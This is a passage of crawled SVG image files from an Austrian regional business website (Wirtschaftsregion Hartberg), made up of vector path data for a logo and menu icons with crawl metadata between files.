d="M209.75,300.75l4.1-.93a78.66,78.66,0,0,0,13.37-4,14.8,14.8,0,0,0,5.55-3.53,2.6,2.6,0,0,0,.59-2.57,5,5,0,0,0-2-2.33l-.21-.14c-3.65-1.6-14.72-9.1-24.34-9.1a39.48,39.48,0,0,0-26.18,9.91h0l-.11.11-.15.14-.58.58a46.23,46.23,0,0,0,18.22,15l2-.66c3.19-1,6.51-1.75,9.73-2.46" transform="translate(-161.62 -219.06)"></path><path class="cls-3" d="M261.22,294.47s-24.35-5-26.93-5.94a4.22,4.22,0,0,1,.36.66,4.18,4.18,0,0,1-.51,4.12c-1.58,2.24-4,3.56-5.91,4.63A82.93,82.93,0,0,1,214.7,303c-1.36.4-2.72.84-4.07,1.26-2.18.7-4.43,1.41-6.7,2a60.45,60.45,0,0,0,19.34,3.12,57.75,57.75,0,0,0,30.19-8.19c.2-.14,5-3.44,6.54-4.77.64-.57,1.84-1.84,1.84-1.84Z" transform="translate(-161.62 -219.06)"></path><path class="cls-1" d="M206.73,261.6c-.37-2.42-.69-4.83-1-7.25a26.1,26.1,0,0,1-.36-3.63,15.14,15.14,0,0,1,.49-3.68h.16a14.64,14.64,0,0,1,.91,3.6,23.4,23.4,0,0,1,0,3.65q0,3.64-.13,7.31Z" transform="translate(-161.62 -219.06)"></path><path class="cls-2" d="M663.25,310.05v-6.32h-2v13.82h2v-6.83l7.14,6.83h2.72l-7.54-7.26,6.06-6.56h-2.5Zm-9.61-4.42a1.8,1.8,0,0,1,1,.75,2,2,0,0,1,.35,1.18,2.24,2.24,0,0,1-.31,1.18,2,2,0,0,1-.88.78,5.79,5.79,0,0,1-2.09.25h-.75v-4.36h.6a7.38,7.38,0,0,1,2.1.22m-2.7,11.92v-6h.52a3.11,3.11,0,0,1,1.39.23,4.34,4.34,0,0,1,.93.72,11.08,11.08,0,0,1,1.14,1.36l.66,1.08.62,1,.39.54.12.17.61.91h2.38l-.74-1q-.44-.6-1.17-1.77a22.49,22.49,0,0,0-1.8-2.62,6,6,0,0,0-1.31-1.19,3.68,3.68,0,0,0,1.75-1.31,3.57,3.57,0,0,0,.61-2.09,3.46,3.46,0,0,0-1.24-2.81,5.11,5.11,0,0,0-3.36-1h-3.5v13.82Zm-12.65-5.86,2.08-5,2.25,5Zm-4.59,5.86h2l1.74-4.09h6l1.86,4.09h2l-6.26-13.9h-1.4Zm-8-8.14-4.64-5.68h-1.89v13.82h2V306.8l4.34,5.34h.37l4.29-5.34v10.75h2V303.73h-1.87Zm-14.09-3.78a1.83,1.83,0,0,1,1,.75,2.1,2.1,0,0,1,.35,1.18,2.24,2.24,0,0,1-.32,1.18,1.91,1.91,0,0,1-.88.78,5.73,5.73,0,0,1-2.08.25H609v-4.36h.6a7.28,7.28,0,0,1,2.1.22M609,317.55v-6h.52a3.16,3.16,0,0,1,1.4.23,4.9,4.9,0,0,1,.93.72,11.11,11.11,0,0,1,1.13,1.36l.67,1.08.61,1,.39.54a.67.67,0,0,1,.12.17l.61.91h2.38l-.74-1q-.43-.6-1.17-1.77a22.49,22.49,0,0,0-1.8-2.62A6,6,0,0,0,612.7,311a3.45,3.45,0,0,0,2.36-3.4,3.46,3.46,0,0,0-1.24-2.81,5.09,5.09,0,0,0-3.36-1H607v13.82Zm-12.29,0h8.1v-1.76h-6.1v-4.29h5.72v-1.77h-5.72v-4.22h5.91v-1.76h-7.91Zm-5.09,0h2V303.73h-2Zm-10.25,0h8.1v-1.76h-6.1v-4.29H589v-1.77h-5.71v-4.22h5.91v-1.76h-7.91Zm-13.55-12.06h4.79v12.08h2V305.47h4.87v-1.76H567.78Zm-2.88,8.68a1.62,1.62,0,0,1-.63,1.3,2.39,2.39,0,0,1-1.56.52,4.73,4.73,0,0,1-3.75-2v2.51a6.18,6.18,0,0,0,3.77,1.26,4.14,4.14,0,0,0,2.92-1,3.51,3.51,0,0,0,1.12-2.7,4.43,4.43,0,0,0-2.55-3.85l-1.53-.89a5.75,5.75,0,0,1-1.48-1.14,1.71,1.71,0,0,1-.47-1.16,1.36,1.36,0,0,1,.63-1.15,2.71,2.71,0,0,1,1.61-.45,4.65,4.65,0,0,1,3.25,1.44v-2.24a5.7,5.7,0,0,0-3.21-1,4.29,4.29,0,0,0-3,1,3.41,3.41,0,0,0-1.15,2.65,3.23,3.23,0,0,0,.6,1.93,7.24,7.24,0,0,0,2,1.7l1.52.91c1.22.76,1.84,1.55,1.84,2.39m-18.84-8.68h4.78v12.08h2V305.47h4.86v-1.76H546.06Zm-2.89,8.68a1.62,1.62,0,0,1-.63,1.3A2.37,2.37,0,0,1,541,316a4.7,4.7,0,0,1-3.74-2v2.51a6.15,6.15,0,0,0,3.76,1.26,4.14,4.14,0,0,0,2.92-1,3.52,3.52,0,0,0,1.13-2.7,4.42,4.42,0,0,0-2.56-3.85l-1.52-.89a5.83,5.83,0,0,1-1.49-1.14,1.76,1.76,0,0,1-.47-1.16,1.36,1.36,0,0,1,.63-1.15,2.71,2.71,0,0,1,1.61-.45,4.65,4.65,0,0,1,3.25,1.44v-2.24a5.65,5.65,0,0,0-3.21-1,4.29,4.29,0,0,0-3,1,3.41,3.41,0,0,0-1.15,2.65,3.24,3.24,0,0,0,.61,1.93,7,7,0,0,0,2,1.7l1.52.91c1.23.76,1.84,1.55,1.84,2.39m-11.37-7.24a4.92,4.92,0,0,1,1.56,3.7,5,5,0,0,1-1.56,3.76,5.77,5.77,0,0,1-7.77,0,4.93,4.93,0,0,1-1.55-3.71A5,5,0,0,1,524,306.9a5.45,5.45,0,0,1,3.94-1.49,5.33,5.33,0,0,1,3.84,1.5m-9.27-1.35a6.8,6.8,0,0,0-2.12,5.13,6.66,6.66,0,0,0,2.1,5,7.37,7.37,0,0,0,5.26,2,7.8,7.8,0,0,0,5.48-2,7.05,7.05,0,0,0,0-10.15,7.53,7.53,0,0,0-5.38-2,7.42,7.42,0,0,0-5.35,2" transform="translate(-161.62 -219.06)"></path><path class="cls-2" d="M666.31,289.41a1.62,1.62,0,0,1,.83.64,1.83,1.83,0,0,1,.29,1,2,2,0,0,1-.26,1,1.69,1.69,0,0,1-.74.66,4.92,4.92,0,0,1-1.75.21H664v-3.7h.5a6.17,6.17,0,0,1,1.77.18M664,299.54v-5.11h.43a2.75,2.75,0,0,1,1.18.19,3.74,3.74,0,0,1,.78.62,9,9,0,0,1,1,1.15l.56.92.52.85.32.47a.79.79,0,0,1,.11.14l.51.77h2l-.62-.84q-.37-.49-1-1.5a20.62,20.62,0,0,0-1.51-2.23,5.34,5.34,0,0,0-1.1-1,2.94,2.94,0,0,0,2-2.89,2.94,2.94,0,0,0-1-2.39,4.2,4.2,0,0,0-2.82-.88h-2.94v11.74Zm-10.34,0h6.82V298h-5.14v-3.65h4.81v-1.5h-4.81V289.3h5v-1.5H653.7Zm-7.36-10.14a4.42,4.42,0,0,1,1.15.38,4.08,4.08,0,0,1,1.09.73,4,4,0,0,1,1.27,3.08,4.34,4.34,0,0,1-1.24,3.19,4.08,4.08,0,0,1-.85.65,4.62,4.62,0,0,1-1.17.44,9,9,0,0,1-2,.17h-2.15V289.3h2.1a12.15,12.15,0,0,1,1.76.09m-1.83,10.14a16,16,0,0,0,2.12-.09,6.21,6.21,0,0,0,1.22-.35,5.83,5.83,0,0,0,2-1.27,5.73,5.73,0,0,0,1.29-1.89,5.8,5.8,0,0,0,.46-2.25,5.9,5.9,0,0,0-.83-3.05,5.43,5.43,0,0,0-2.22-2.11,8.33,8.33,0,0,0-3.79-.72h-4v11.73ZM628,292.62l-3.91-4.82h-1.59v11.74h1.68V290.4l3.66,4.54h.31l3.61-4.54v9.14h1.69V287.8H631.9Zm-9.48,1.85a6.21,6.21,0,0,1-.22,1.95,2.42,2.42,0,0,1-.72,1,3.67,3.67,0,0,1-2.43.78,4,4,0,0,1-1.83-.39,2.72,2.72,0,0,1-1.15-1,5,5,0,0,1-.38-2.3V287.8h-1.69v6.65a8,8,0,0,0,.19,2.08,4.57,4.57,0,0,0,.48,1.13,3.67,3.67,0,0,0,.71.82,6.2,6.2,0,0,0,7.33,0,3.91,3.91,0,0,0,.71-.82,4.57,4.57,0,0,0,.49-1.15,8,8,0,0,0,.2-2V287.8h-1.69Zm-14.06-5.06a1.58,1.58,0,0,1,.83.64,1.76,1.76,0,0,1,.3,1,1.91,1.91,0,0,1-.27,1,1.64,1.64,0,0,1-.74.66,4.92,4.92,0,0,1-1.75.21h-.64v-3.7h.51a6,6,0,0,1,1.76.18m-2.27,10.13v-5.11h.44a2.7,2.7,0,0,1,1.17.19,3.76,3.76,0,0,1,.79.62,10,10,0,0,1,.95,1.15l.56.92.52.85.33.47.1.14.51.77h2l-.62-.84c-.25-.33-.57-.83-1-1.5a22.23,22.23,0,0,0-1.51-2.23,5.38,5.38,0,0,0-1.11-1,3.06,3.06,0,0,0,1.47-1.12,3.26,3.26,0,0,0-.53-4.16,4.24,4.24,0,0,0-2.83-.88h-2.94v11.74Zm-13.13-10.26h4v10.26h1.7V289.28h4.09v-1.5h-9.81ZM586,296.92l-7.92-9.12h-1.36v11.74h1.58v-9l7.85,9h1.45V287.8H586ZM568,299.53h6.81V298h-5.13v-3.65h4.81v-1.5h-4.81V289.3h5v-1.5H568ZM556.3,289.28h7l-7.51,10.26h10.6v-1.49h-7.5l7.5-10.27H556.3Zm-7.61,7.38a1.4,1.4,0,0,1-.52,1.1,2,2,0,0,1-1.32.44,4,4,0,0,1-3.15-1.73v2.14a5.18,5.18,0,0,0,3.17,1.07,3.51,3.51,0,0,0,2.46-.88,3,3,0,0,0,.94-2.3,3.78,3.78,0,0,0-2.15-3.27l-1.28-.76a4.87,4.87,0,0,1-1.26-1,1.46,1.46,0,0,1-.38-1,1.16,1.16,0,0,1,.52-1,2.32,2.32,0,0,1,1.36-.38,3.92,3.92,0,0,1,2.73,1.22v-1.91a4.74,4.74,0,0,0-2.7-.82,3.63,3.63,0,0,0-2.5.86,2.9,2.9,0,0,0-1,2.26,2.72,2.72,0,0,0,.51,1.63,5.63,5.63,0,0,0,1.71,1.45l1.27.77c1,.64,1.55,1.32,1.55,2m-13.37-2.09,1.76-4.26,1.89,4.26Zm-3.86,5h1.72l1.47-3.48h5l1.57,3.48H543l-5.27-11.81H536.5Zm-5.12-10.15a4.36,4.36,0,0,1,1.16.38,3.88,3.88,0,0,1,1.08.73,4,4,0,0,1,1.28,3.08,4.38,4.38,0,0,1-1.24,3.19,4.14,4.14,0,0,1-.86.65,4.69,4.69,0,0,1-1.16.44,9,9,0,0,1-2,.17h-2.15V289.3h2.1a11.89,11.89,0,0,1,1.75.09m-1.82,10.14a16.06,16.06,0,0,0,2.12-.09,6.21,6.21,0,0,0,1.22-.35,5.69,5.69,0,0,0,2-1.27,5.7,5.7,0,0,0,1.75-4.14,5.89,5.89,0,0,0-.82-3.05,5.39,5.39,0,0,0-2.23-2.11,8.33,8.33,0,0,0-3.79-.72h-4v11.73Z" transform="translate(-161.62 -219.06)"></path><rect class="cls-4" width="511.49" height="108.35"></rect></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/07/WR_Icons_Startseite-04.svg
body_size: 6506
content:
<svg xmlns="http://www.w3.org/2000/svg" id="e33d9bad-3b85-4272-8898-9c2e453c96f1" data-name="Layer 1" width="500" height="500" viewBox="0 0 500 500"><polyline points="0.4 496.02 500 496.02 500 492.03 0.4 492.03" style="fill:#fff"></polyline><rect x="25.04" y="484.1" width="1.69" height="9.11" style="fill:#fff"></rect><path d="M30.74,483.37l.11-.21v0c0-.07.06-.14.1-.21a.14.14,0,0,1,0-.06c0-.06.05-.12.07-.19l0-.07c0-.06,0-.12.05-.18l0-.09.05-.17s0-.07,0-.1l0-.16s0-.09,0-.13a.59.59,0,0,0,0-.14.61.61,0,0,0,0-.15.43.43,0,0,0,0-.12,1.09,1.09,0,0,0,0-.18.31.31,0,0,0,0-.1c0-.09,0-.18,0-.28s0-.19,0-.28a.34.34,0,0,0,0-.1,1.09,1.09,0,0,0,0-.18.5.5,0,0,0,0-.12.77.77,0,0,0,0-.15.68.68,0,0,0,0-.14s0-.08,0-.12,0-.11,0-.17,0-.06,0-.1,0-.11-.05-.17l0-.08a1.52,1.52,0,0,0-.06-.2l0-.05-.08-.21a.06.06,0,0,1,0,0,2.29,2.29,0,0,1-.1-.23h0a5.49,5.49,0,1,0-.12,4.94v0" style="fill:#fff"></path><rect x="160.95" y="484.1" width="1.69" height="9.11" style="fill:#fff"></rect><path d="M166.65,483.37l.1-.21,0,0,.09-.21,0-.06c0-.06.05-.12.08-.19a.19.19,0,0,1,0-.07l.06-.18,0-.09c0-.06,0-.11,0-.17l0-.1,0-.16a.59.59,0,0,0,0-.13l0-.14s0-.09,0-.15,0-.08,0-.12,0-.12,0-.18a.38.38,0,0,1,0-.1v-.56a.34.34,0,0,1,0-.1c0-.06,0-.12,0-.18s0-.08,0-.12,0-.1,0-.15l0-.14a.5.5,0,0,0,0-.12l0-.17,0-.1a1.54,1.54,0,0,0-.05-.17.24.24,0,0,0,0-.08L167,479s0,0,0-.05-.06-.14-.08-.21,0,0,0,0-.07-.15-.1-.23h0a5.49,5.49,0,1,0-.12,4.94l0,0" style="fill:#fff"></path><polygon points="175.7 492.97 171.79 492.97 172.41 480.78 175.07 480.78 175.7 492.97" style="fill:#fff"></polygon><path d="M183.74,473.16a10,10,0,1,1-10-10,10,10,0,0,1,10,10" style="fill:#fff"></path><polygon points="197.63 492.97 194.49 492.97 194.99 483.18 197.13 483.18 197.63 492.97" style="fill:#fff"></polygon><path d="M204.09,477.07a8,8,0,1,1-8-8,8,8,0,0,1,8,8" style="fill:#fff"></path><path d="M33.12,463v30.44H68.54V463L50.1,454.71Zm15.51,28.21H44.75v-6h3.88Zm0-8.34H44.75v-6h3.88Zm0-7.57H44.75v-6h3.88Zm13.47-6H66v6H62.1Zm0,7.57H66v6H62.1Zm-5.78-7.57H60.2v6H56.32Zm0,7.57H60.2v6H56.32Zm0,8.34H66v6H56.32Zm-5.78-15.91h3.87v6H50.54Zm0,7.57h3.87v6H50.54Zm0,8.34h3.87v6H50.54Z" style="fill:#fff"></path><path d="M70.16,493.47H88.31V468.8H70.16Zm14.71-21.79h1.94v3.65H84.87Zm0,5.23h1.94v6H84.87Zm-2.93-5.23h1.94v3.65H81.94Zm0,5.23h1.94v6H81.94ZM79,471.68h1.94v3.65H79Zm0,5.23h1.94v6H79Zm-2.94-5.23H78v3.65H76.06Zm0,5.23H78v6H76.06Zm-2.93-5.23h1.94v3.65H73.13Zm0,5.23h1.94v6H73.13Z" style="fill:#fff"></path><path d="M361.93,461.67c.16-3.56,3.14-4.08,3.43-6.85,1.28-12-15.41-11.11-14.48-.39.27,3.07,2.89,3.42,3.05,6.87.16,3.69-4.12,9.4-5.34,13.71a87.23,87.23,0,0,0-2.66,16.4c10.06,3.35,16.1,2.46,24.39,0-.89-6-1.13-10.64-2.67-16.4C366.72,471.51,361.81,464.55,361.93,461.67Zm-8,11.05c-3.14,7.29.28,19.56-4.34,17.15,0,0-.48-11.58,4-21.27C357.94,459.17,355.7,468.6,353.92,472.72Zm2.63-22.92c-2,.9-3.33,5.08-3.7,3.38,0,0,.61-4.35,3.54-5.17S358.59,448.89,356.55,449.8Z" style="fill:#fff"></path><path d="M438.61,461.67c.16-3.56,3.14-4.08,3.44-6.85,1.27-12-15.41-11.11-14.49-.39.27,3.07,2.9,3.42,3.05,6.87.16,3.69-4.12,9.4-5.34,13.71a88,88,0,0,0-2.66,16.4c10.06,3.35,16.1,2.46,24.39,0-.89-6-1.13-10.64-2.67-16.4C443.4,471.51,438.48,464.55,438.61,461.67Zm-8,11.05c-3.13,7.29.28,19.56-4.34,17.15,0,0-.48-11.58,4-21.27C434.62,459.17,432.38,468.6,430.6,472.72Zm2.63-22.92c-2,.9-3.32,5.08-3.7,3.38,0,0,.61-4.35,3.55-5.17S435.27,448.89,433.23,449.8Z" style="fill:#fff"></path><path d="M481.77,472.17c-1.08-4-6.75-12.05-6.61-15.38.19-4.1,3.62-4.71,4-7.91,1.46-13.8-17.77-12.8-16.71-.43.31,3.53,3.34,3.94,3.52,7.91.18,4.25-4.76,10.84-6.16,15.81a100.75,100.75,0,0,0-3.06,18.91c11.6,3.85,18.56,2.83,28.11,0C483.8,484.12,483.52,478.81,481.77,472.17Zm-15.84-2.63c-3.62,8.4.32,22.54-5,19.76,0,0-.55-13.35,4.62-24.53C470.56,453.9,468,464.78,465.93,469.54Zm3-26.44c-2.35,1-3.84,5.86-4.27,3.9,0,0,.71-5,4.09-6S471.31,442.06,469,443.1Z" style="fill:#fff"></path><path d="M114.72,486.72a1.57,1.57,0,0,1-1.57,1.57h-1.76a1.57,1.57,0,0,1-1.58-1.57V485a1.58,1.58,0,0,1,1.58-1.58h1.76a1.57,1.57,0,0,1,1.57,1.58Zm-6.83,0a1.57,1.57,0,0,1-1.58,1.57h-1.76a1.57,1.57,0,0,1-1.58-1.57V485a1.58,1.58,0,0,1,1.58-1.58h1.76a1.58,1.58,0,0,1,1.58,1.58Zm-6.85,0a1.57,1.57,0,0,1-1.57,1.57H97.71a1.57,1.57,0,0,1-1.58-1.57V485a1.58,1.58,0,0,1,1.58-1.58h1.76A1.57,1.57,0,0,1,101,485Zm21.88-26.4H118l-1.18,19.28-15.13-3.34L94.25,480v12.63H124.5V486Z" style="fill:#fff"></path><polygon points="15.55 494.76 14.35 468.69 13.06 468.69 12.04 494.76 15.55 494.76" style="fill:#fff"></polygon><path d="M14.54,461.11a1.28,1.28,0,0,0,1.14-1.29l-1.11-12.48c0-.63,0-1.37-.63-1.37h-.15c-.63,0-.68.74-.68,1.37l-1.06,12.48a1.28,1.28,0,0,0,1.13,1.29Z" style="fill:#fff"></path><path d="M29.46,474.51l.08-.13c.33-.53-.26-1-.79-1.31l-9.95-7.61a1.28,1.28,0,0,0-1.7.26l-.73,1.14a1.29,1.29,0,0,0,.48,1.66L28,474.3c.52.34,1.15.73,1.49.21" style="fill:#fff"></path><path d="M-1.34,474.38l.08.13c.33.52,1,.12,1.49-.21l11.12-5.79a1.29,1.29,0,0,0,.48-1.65l-.73-1.14a1.29,1.29,0,0,0-1.71-.26l-9.94,7.61c-.54.34-1.13.78-.79,1.31" style="fill:#fff"></path><path d="M15.54,464.69a1.75,1.75,0,1,1-1.75-1.75,1.75,1.75,0,0,1,1.75,1.75" style="fill:#fff"></path><polygon points="141.15 494.76 140.08 471.42 138.92 471.42 138.01 494.76 141.15 494.76" style="fill:#fff"></polygon><path d="M140.25,464.63a1.14,1.14,0,0,0,1-1.15l-1-11.18c0-.56,0-1.23-.57-1.23h-.13c-.56,0-.61.67-.61,1.23l-1,11.18a1.14,1.14,0,0,0,1,1.15Z" style="fill:#fff"></path><path d="M153.6,476.63l.07-.12c.3-.47-.23-.87-.7-1.17l-8.91-6.82a1.14,1.14,0,0,0-1.52.24l-.66,1a1.15,1.15,0,0,0,.43,1.48l10,5.18c.47.3,1,.66,1.33.19" style="fill:#fff"></path><path d="M126,476.51l.08.12c.3.47.86.11,1.34-.19l9.95-5.18a1.14,1.14,0,0,0,.42-1.48l-.65-1a1.15,1.15,0,0,0-1.52-.23l-8.91,6.82c-.48.3-1,.7-.71,1.17" style="fill:#fff"></path><path d="M141.14,467.84a1.57,1.57,0,1,1-1.56-1.57,1.55,1.55,0,0,1,1.56,1.57" style="fill:#fff"></path><path d="M407.4,413.89a.43.43,0,0,0-.44-.18.42.42,0,0,0-.33.34l-3.74,22a.43.43,0,0,0,.14.39.41.41,0,0,0,.41.08l14.49-5a.62.62,0,0,0,.4-.39.65.65,0,0,0-.07-.56Z" style="fill:#fff"></path><path d="M402.49,398.28c-17.48,0-31.64,11.43-31.64,25.54a22,22,0,0,0,4.9,13.66l-4,9.76s-.47,1-.09,1.28,1.23,0,1.23,0l10.49-4.34a36.68,36.68,0,0,0,19.08,5.17c17.48,0,31.65-11.44,31.65-25.55S420,398.28,402.49,398.28ZM383.1,422.22a.92.92,0,0,1-.39-.57.89.89,0,0,1,.15-.69l10.88-15.46a.88.88,0,0,1,1.46,0l5,7.42-1,1.43-3.92-6a.33.33,0,0,0-.33-.14.32.32,0,0,0-.25.26L392,424.67l-1.58,2.24Zm38.63,10a1.18,1.18,0,0,1-.75.74l-18.38,6.13a1.17,1.17,0,0,1-1-.13l-10.39-6.67a1.21,1.21,0,0,1-.52-.77,1.17,1.17,0,0,1,.2-.91L405.39,410a1.12,1.12,0,0,1,1.84,0l14.36,21.16A1.22,1.22,0,0,1,421.73,432.26Z" style="fill:#fff"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/06/ICONS_01_Startseite_Menu%CC%88-01-1.svg
body_size: 1636
content:
<svg xmlns="http://www.w3.org/2000/svg" width="500" height="500" viewBox="0 0 500 500"><g id="b085a4e6-739e-4d10-92a3-ac72f0010841" data-name="Layer 1"><path d="M460.75,357.87c24.49-31.25,38.69-68.21,38.69-107.93,0-111.45-111.91-201.75-250-201.75s-250,90.3-250,201.75,111.94,201.87,250,201.87c56.6,0,108.85-15.24,150.72-40.83l82.93,34.25s6.41,2.62,9.69-.14c3-2.52-.69-10.09-.69-10.09ZM442.12,207.12l-163-32L433,185ZM421,164.91l-162.63-3.65,144.76-14.21Zm-32.82-32.08-153.13,18.6,131.24-32.81Zm-69.1-35.36L342.62,107,214.27,146.68ZM171.42,119.26l13.59-.11,12.78,14.53L194.27,139l-14.34-10.15-26.69,7.42-2.38-3.59Zm-12.83,38.5,20-5.37,12.63,7.29,11.67,76.61L186,230.88l-38.89,4.41Zm-16.65,83.88,43.55-4.17,21.85,6.22,5.54,32.6s-16.17-3.22-21.37-3.47c-13.9-.72-54.46,5.07-54.46,5.07Zm4.95,150.42C116.17,377.5,90.62,356.52,73,331.34L75.35,329s.22-.25.59-.59l.45-.45s0,0,0,0c6.41-6,45.31-40.2,106.15-40.2,39,0,83.91,30.41,98.71,36.91l.83.57c4.12,2.67,7.05,6,8.23,9.43s.37,7.09-2.4,10.41c-5.55,6.61-14.14,10.72-22.48,14.32-17.7,7.54-36.5,12.16-54.22,16.22-5.55,1.31-11.08,2.54-16.64,3.77-13,2.88-26.51,5.84-39.44,10C152.41,390.27,149.67,391.15,146.89,392.06Zm251.47-30.17c-6.16,5.41-25.72,18.77-26.53,19.35C336.27,403,294,414.45,249.43,414.45A244.68,244.68,0,0,1,171,401.8c9.2-2.47,18.3-5.36,27.16-8.18,5.48-1.74,11-3.51,16.48-5.14,17.92-5.39,36.9-11.42,54.88-20.48,7.83-4.33,17.56-9.68,24-18.74,3-4.25,4.88-11.09,2.08-16.73a21.66,21.66,0,0,0-1.48-2.66C304.57,333.75,403.3,354,403.3,354l2.52.5S401,359.59,398.36,361.89ZM313.79,195.16l136,34.65,1.1,25.88Z" style="fill:#fff"/><path d="M182.34,220.66q-2.24-14.7-3.92-29.39c-.54-4.91-1.63-9.78-1.45-14.73a59.39,59.39,0,0,1,2-14.9l.64-.06a59,59,0,0,1,3.68,14.61c.76,4.88.21,9.86.21,14.78q0,14.81-.52,29.65Z" style="fill:#fff"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/06/ICONS_01_Startseite_Menu%CC%88-02-1.svg
body_size: 1382
content:
<svg xmlns="http://www.w3.org/2000/svg" width="500" height="500" viewBox="0 0 500 500"><g id="e64917ec-ce91-4413-b644-a6f7a6b22dd4" data-name="Layer 1"><path d="M461.31,357.87C485.8,326.62,500,289.66,500,249.94,500,138.49,388.09,48.18,250,48.18S0,138.49,0,249.94,111.94,451.82,250,451.82c56.6,0,108.85-15.25,150.72-40.84l82.93,34.25s6.41,2.62,9.69-.14c3.05-2.52-.68-10.09-.68-10.09Zm-90.23-38.95v1.37H184.93v-1.37a19.53,19.53,0,0,1,0-38.76v-1.37H371.08v1.37a19.53,19.53,0,0,1,0,38.76Zm17.45-47.49s-11.66-1.19-29.57-1.19H191.86s-12.68-.37-18.78,3.88a61.43,61.43,0,0,1-3.77-9.69L164,266.7c-.45,20-6.93,39.73-20,53.59H67C101.24,292,128.9,257.12,127.27,193c17.59,9.39,29.14,27.76,34.06,48.4h6a54.58,54.58,0,0,1,10.94-26h38.3v-26H231v26h34.82l-.41-39.48h72.57v33.77l45.84.81S418.23,234.81,388.53,271.43Z" style="fill:#fff"/><polygon points="278.67 212.81 298.13 212.81 331.3 212.81 331.3 185.82 278.67 185.82 278.67 212.81" style="fill:#fff"/><path d="M356.16,289.63a9.89,9.89,0,0,0-9.56,7.47H323.67a9.85,9.85,0,0,0-19.12,0H286.14a10.55,10.55,0,0,0-20.54,0H245.54a9.85,9.85,0,0,0-19.11,0H206.08a9.9,9.9,0,1,0,0,4.88h20.35a9.85,9.85,0,0,0,19.11,0H265.6a10.55,10.55,0,0,0,20.54,0h18.41a9.86,9.86,0,0,0,19.12,0H346.6a9.89,9.89,0,1,0,9.56-12.35ZM196.52,304.56a5,5,0,1,1,5-5A5,5,0,0,1,196.52,304.56Zm39.46,0a5,5,0,1,1,5-5A5,5,0,0,1,236,304.56Zm39.89.68a5.7,5.7,0,1,1,5.69-5.7A5.71,5.71,0,0,1,275.87,305.24Zm38.24-.68a5,5,0,1,1,5-5A5,5,0,0,1,314.11,304.56Zm42.05,0a5,5,0,1,1,5-5A5,5,0,0,1,356.16,304.56Z" style="fill:#fff"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/06/icon-standort-blau.svg
body_size: 4415
content:
<svg xmlns="http://www.w3.org/2000/svg" id="uuid-f206cf0e-98ac-46e4-8164-eff6526afc60" viewBox="0 0 500 403.63"><path d="M461.31,309.68c24.5-31.25,38.69-68.2,38.69-107.93C500,90.31,388.09,0,250,0S0,90.31,0,201.76s111.94,201.87,250,201.87c56.6,0,108.85-15.24,150.72-40.83l82.92,34.25s6.41,2.62,9.69-.14c3.05-2.52-.68-10.09-.68-10.09l-31.35-77.13Z" fill="#2398bc"></path><path d="M44.16,191.98h-13.18v-63.98h13.18v63.98Z" fill="#fff"></path><path d="M108.45,191.98h-13.18v-27.42h-25.71v27.42h-13.18v-63.98h13.18v25.93h25.71v-25.93h13.18v63.98Z" fill="#fff"></path><path d="M143.65,168.56h-10.5v23.42h-13.18v-63.98h23.77c7.56,0,13.39,1.69,17.49,5.05,4.1,3.37,6.15,8.13,6.15,14.28,0,4.37-.94,8.01-2.83,10.92-1.89,2.92-4.75,5.24-8.59,6.97l13.84,26.15v.62h-14.15l-12-23.42ZM133.15,157.88h10.63c3.31,0,5.87-.84,7.69-2.53,1.82-1.68,2.72-4.01,2.72-6.97s-.86-5.39-2.57-7.12c-1.71-1.73-4.34-2.59-7.89-2.59h-10.59v19.2Z" fill="#fff"></path><path d="M251.85,191.98h-13.18l-25.66-42.1v42.1h-13.18v-63.98h13.18l25.71,42.19v-42.19h13.14v63.98Z" fill="#fff"></path><path d="M301.86,164.25h-25.31v17.14h29.71v10.59h-42.89v-63.98h42.8v10.68h-29.62v15.25h25.31v10.33Z" fill="#fff"></path><path d="M362.41,128v42.14c0,7-2.19,12.54-6.57,16.61-4.38,4.07-10.36,6.11-17.95,6.11s-13.4-1.98-17.8-5.93-6.64-9.39-6.72-16.3v-42.63h13.18v42.23c0,4.19,1,7.24,3.01,9.16,2.01,1.92,4.78,2.88,8.33,2.88,7.41,0,11.18-3.9,11.29-11.69v-42.58h13.23Z" fill="#fff"></path><path d="M411.72,164.25h-25.31v17.14h29.71v10.59h-42.89v-63.98h42.8v10.68h-29.62v15.25h25.31v10.33Z" fill="#fff"></path><path d="M447.53,168.56h-10.5v23.42h-13.18v-63.98h23.77c7.56,0,13.39,1.69,17.49,5.05,4.1,3.37,6.15,8.13,6.15,14.28,0,4.37-.94,8.01-2.83,10.92-1.89,2.92-4.75,5.24-8.59,6.97l13.84,26.15v.62h-14.15l-12-23.42ZM437.03,157.88h10.63c3.31,0,5.87-.84,7.69-2.53,1.82-1.68,2.72-4.01,2.72-6.97s-.86-5.39-2.57-7.12c-1.71-1.73-4.34-2.59-7.89-2.59h-10.59v19.2Z" fill="#fff"></path><path d="M59.52,263.19c0-2.49-.88-4.4-2.64-5.73-1.76-1.33-4.92-2.74-9.49-4.22-4.57-1.48-8.19-2.94-10.85-4.37-7.27-3.93-10.9-9.21-10.9-15.86,0-3.46.97-6.54,2.92-9.25,1.95-2.71,4.75-4.83,8.39-6.35,3.65-1.52,7.74-2.29,12.28-2.29s8.64.83,12.22,2.48c3.57,1.66,6.35,3.99,8.33,7.01,1.98,3.02,2.97,6.45,2.97,10.28h-13.18c0-2.93-.92-5.21-2.77-6.83s-4.44-2.44-7.78-2.44-5.73.68-7.51,2.04c-1.79,1.36-2.68,3.16-2.68,5.38,0,2.08,1.05,3.82,3.14,5.23,2.09,1.41,5.18,2.72,9.25,3.96,7.5,2.26,12.96,5.05,16.39,8.39s5.14,7.5,5.14,12.48c0,5.54-2.09,9.88-6.28,13.03-4.19,3.15-9.83,4.72-16.92,4.72-4.92,0-9.4-.9-13.45-2.7s-7.13-4.27-9.25-7.4c-2.12-3.13-3.19-6.77-3.19-10.9h13.23c0,7.06,4.22,10.59,12.66,10.59,3.13,0,5.58-.64,7.34-1.91s2.64-3.05,2.64-5.34Z" fill="#fff"></path><path d="M129.83,226.68h-19.6v53.31h-13.18v-53.31h-19.34v-10.68h52.12v10.68Z" fill="#fff"></path><path 